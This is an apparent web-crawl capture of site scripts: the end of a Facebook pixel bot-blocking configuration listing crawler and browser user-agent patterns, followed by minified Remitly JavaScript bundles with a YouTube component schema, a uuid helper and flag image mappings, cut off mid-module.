dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("596129790477354", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("596129790477354", "WebsitePerformance", true);instance.configLoaded("596129790477354"); }});

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-e185f5d5fde07fd0e365.js
body_size: 713
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[8615],{898615:(e,t,o)=>{o.r(t),o.d(t,{YouTubeVideoStepsBrandV1:()=>a});var i=o(333237),r=o(54943),s=o(357431),p=o(634466),d=o(809378),a={metadata:{name:"YouTube VideoSteps BrandV1",id:"YouTubeVideoStepsBrandV1",description:"YouTube Video BrandV1 Component with ordered list.",desktopURL:"https://cdn.remitly.com/images/v1/img/yt_video_steps_brand_v1_tue_jul_.TxJcJmK3R0qviSU1.png",mobileURL:"https://cdn.remitly.com/images/v1/img/yt_video_steps_brand_v1_mobile_t.zPNWX5p15MIULc3l.png",category:i._w.MARKETING,testInstance:"c1d2f290-a33f-487e-af5b-28b42e706675",isHydratable:!0},schema:{id:"YouTubeVideoStepsBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:r.A.Select,options:[{key:"Hero",value:s.A.HERO},{key:"Component",value:s.A.COMPONENT}]},theme:{type:r.A.Select,options:p.A},header:{type:r.A.ShortText},steps:{type:r.A.List,listType:{instruction:{type:r.A.ShortText}}},embedId:{type:r.A.ShortText,description:'Note: YouTube is the only accepted video format. Paste your video ID above. If the video URL is https://www.youtube.com/watch?v=Gmo6pfgrD0M then "Gmo6pfgrD0M" is the video ID.'},imageUrl:{type:r.A.MediaUrl,description:"Note: When you provide image url, YouTube video player will be overwritten"},imageAlt:{type:r.A.ShortText}},additionalProperties:!0,required:["header","embedId","steps"]},reactComponent:d.A}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-e185f5d5fde07fd0e365.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-84c98cd8358e179f706b.js
body_size: 144539
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[5872],{163785:(e,s,t)=>{var p=t(926532),x=t(779311),c=x;c.v1=p,c.v4=x,e.exports=c},274936:e=>{for(var s=[],t=0;t<256;++t)s[t]=(t+256).toString(16).substr(1);e.exports=function(e,t){var p=t||0,x=s;return[x[e[p++]],x[e[p++]],x[e[p++]],x[e[p++]],"-",x[e[p++]],x[e[p++]],"-",x[e[p++]],x[e[p++]],"-",x[e[p++]],x[e[p++]],"-",x[e[p++]],x[e[p++]],x[e[p++]],x[e[p++]],x[e[p++]],x[e[p++]]].join("")}},849629:e=>{var s="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(s){var t=new Uint8Array(16);e.exports=function(){return s(t),t}}else{var p=new Array(16);e.exports=function(){for(var e,s=0;s<16;s++)3&s||(e=4294967296*Math.random()),p[s]=e>>>((3&s)<<3)&255;return p}}},926532:(e,s,t)=>{var p,x,c=t(849629),r=t(274936),a=0,f=0;e.exports=function(e,s,t){var b=s&&t||0,d=s||[],o=(e=e||{}).node||p,u=void 0!==e.clockseq?e.clockseq:x;if(null==o||null==u){var i=c();null==o&&(o=p=[1|i[0],i[1],i[2],i[3],i[4],i[5]]),null==u&&(u=x=16383&(i[6]<<8|i[7]))}var g=void 0!==e.msecs?e.msecs:(new Date).getTime(),_=void 0!==e.nsecs?e.nsecs:f+1,n=g-a+(_-f)/1e4;if(n<0&&void 0===e.clockseq&&(u=u+1&16383),(n<0||g>a)&&void 0===e.nsecs&&(_=0),_>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");a=g,f=_,x=u;var A=(1e4*(268435455&(g+=122192928e5))+_)%4294967296;d[b++]=A>>>24&255,d[b++]=A>>>16&255,d[b++]=A>>>8&255,d[b++]=255&A;var M=g/4294967296*1e4&268435455;d[b++]=M>>>8&255,d[b++]=255&M,d[b++]=M>>>24&15|16,d[b++]=M>>>16&255,d[b++]=u>>>8|128,d[b++]=255&u;for(var R=0;R<6;++R)d[b+R]=o[R];return s||r(d)}},779311:(e,s,t)=>{var p=t(849629),x=t(274936);e.exports=function(e,s,t){var c=s&&t||0;"string"==typeof e&&(s="binary"===e?new Array(16):null,e=null);var r=(e=e||{}).random||(e.rng||p)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,s)for(var a=0;a<16;++a)s[c+a]=r[a];return s||x(r)}},498951:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_128x86-025830d9c20ce9891159.png"},907328:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_20x13-da5abcb1897a4ba1aeb6.png"},133312:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_32x21-39e4e7f011e7e9707ae0.png"},938973:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_48x32-67cb39c738d6d8ddf099.png"},421663:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_64x43-7037a2bf91c47525f26b.png"},384599:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_96x64-e7252d884c239bec32f5.png"},856227:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_128x86-4534c3947c38da0cfaec.png"},907948:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_20x13-d737588b48fd8303083d.png"},266204:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_32x21-31be574880dc4c78bf13.png"},326241:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_48x32-5fa4309301da4a9490c3.png"},348163:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_64x43-c988ee546bf77031119b.png"},940699:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_96x64-4178480b844e14b17b0a.png"},186342:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_128x86-e5b024ecd0180ad494ca.png"},466859:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_20x13-995793d5213aa22c4f0c.png"},755451:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_32x21-ac521316a7daf9fb3cf0.png"},676082:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_48x32-4e6592ef9a85d1fbd55b.png"},372692:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_64x43-0d23ba236b0407f55140.png"},512796:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_96x64-ed4b44cbb72c6a69a967.png"},572018:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_128x86-eb7e57198b70580e4fae.png"},580455:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_20x13-fc546adf72f4f6e83917.png"},130551:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_32x21-a97cb4db738f4d004e75.png"},41830:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_48x32-a781ba313d73a72b69ee.png"},552872:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_64x43-f5c932ac50e8c638da65.png"},924480:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_96x64-c8ecb7ffae04c447d4ea.png"},874223:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_128x86-62aca1d7bb00cbbda8f1.png"},22968:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_20x13-b4cb47e17aad3b168249.png"},790040:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_32x21-ef29dba95cc62bb97895.png"},670226:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_48x32-200a5c146d776f77240e.png"},196887:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_64x43-507e56da8f4fc309e17a.png"},600159:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_96x64-1d7838f39e16523dbf2e.png"},456458:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_128x86-f254e4be6f23ca08a414.png"},907599:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_20x13-63eeec539e4e68f05f99.png"},328575:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_32x21-1272e625eadd882b78ed.png"},610302:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_48x32-a5dc41ad8c73af141c6a.png"},794640:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_64x43-f28f788a392b6ce1b99d.png"},913048:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_96x64-98d70e18cd4b7161e936.png"},952614:(e,s,t)=>{"use strict";e.exports=t.p+"AND_128x86-96d8dad9e01944338e62.png"},861867:(e,s,t)=>{"use strict";e.exports=t.p+"AND_20x13-ba7c882b76ba0bd95c48.png"},634107:(e,s,t)=>{"use strict";e.exports=t.p+"AND_32x21-bbd146960720bf1bc161.png"},554738:(e,s,t)=>{"use strict";e.exports=t.p+"AND_48x32-c8181957275c16b90013.png"},767700:(e,s,t)=>{"use strict";e.exports=t.p+"AND_64x43-2a3a60cd44bf19c76b26.png"},391452:(e,s,t)=>{"use strict";e.exports=t.p+"AND_96x64-00d0f408a88717cd31c8.png"},820941:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_128x86-6d19a0e9e5a758ed82bb.png"},298362:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_20x13-e86fdfd859f98533a6b1.png"},68486:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_32x21-d7b1372468aa41f29373.png"},857039:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_48x32-47eebe0cd6ca7682b322.png"},757625:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_64x43-975959df6f4f08994da1.png"},805825:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_96x64-d15a31af4671bccb055a.png"},441991:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_128x86-e499c7964e91bb0b495b.png"},187200:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_20x13-e9121c19dbf5e0c1ba48.png"},826112:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_32x21-0e6231c12ac0a648acd9.png"},279197:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_48x32-3e09eefdd5a3eceef36d.png"},761887:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_64x43-fd6e139e93f9e2e4715a.png"},534871:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_96x64-581de1bd040afdd4860c.png"},400805:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_128x86-4c83bf5a8c125e10eb47.png"},225570:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_20x13-133d6718c95ae47f1866.png"},364270:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_32x21-a75b0607cfa293fe029f.png"},977863:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_48x32-72f158651c32084af73b.png"},635937:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_64x43-7afc552d1ae27ec38ccf.png"},597881:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_96x64-087c6172b248631bed8a.png"},638732:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_128x86-d06f65cd33aa14bb5916.png"},993045:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_20x13-7863981e3ee32275ebda.png"},898009:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_32x21-5924eda28b44eaa2db5d.png"},841188:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_48x32-b638593d594e9996a73b.png"},963846:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_64x43-da5901982926ed6c83a9.png"},24190:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_96x64-e47674215128f269d289.png"},556391:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_128x86-efc6c4e687e1cf04e61b.png"},991840:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_20x13-8f954ddeafc840f6066a.png"},477728:(e,s,t)=>{"use 